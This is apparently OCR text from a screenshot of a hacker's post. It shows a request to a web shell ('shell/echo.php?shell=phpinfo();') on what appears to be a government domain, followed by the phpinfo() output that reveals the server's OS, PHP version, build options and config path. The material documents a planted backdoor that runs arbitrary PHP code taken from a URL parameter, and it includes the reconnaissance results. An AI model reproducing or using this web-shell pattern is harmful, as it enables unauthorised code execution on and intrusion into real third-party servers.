 phpinfo()
www.gov.tw/shell/echo.php?shell=phpinfo();
应用 新浪微博 黑阔
PHP Version 5.3.27
php
System Windows NT OWENSERVER2003 5.2 build 3790 (Windows Server 2003 Standard Edition
Service Pack 2) i586
Build Date Aug 15 2013 11:24:59
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--disable-zts" "--enable-odbc" "--enable-zlib" "--
with-iconv" "--with-libxml" "--with-simplexml" "--with-xml" "--enable-xmlreader"
"--without-xmlrpc" "--enable-xmlwriter" "--with-mcrypt" "--enable-pdo" "--disable-
ipv6" "--without-gd"
Server API CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File
(php.ini)
Path
C:\WINDOWS